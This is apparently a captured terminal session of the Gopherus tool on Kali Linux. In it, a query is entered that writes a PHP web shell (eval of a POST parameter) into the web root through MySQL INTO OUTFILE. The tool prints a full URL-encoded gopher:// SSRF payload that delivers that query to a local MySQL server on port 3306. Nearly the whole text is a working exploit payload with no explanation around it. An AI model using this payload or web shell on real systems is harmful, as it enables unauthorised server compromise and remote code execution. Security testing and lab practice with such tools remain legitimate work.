 Give MySQL username: root
Give query to execute: select '<?php eval($_POST['zf']); ?>' INTO OUTFILE '/var/www/h
tml/zf.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%
6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5
f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37
%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%
70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%0
5%6d%79%73%71%6c%4b%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c
%28%24%5f%50%4f%53%54%5b%27%7a%66%27%5d%29%3b%20%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%
46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%7a%66%2e%70%68%70%27%3b%0
1%00%00%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[~/wanan/Gopherus]
└─#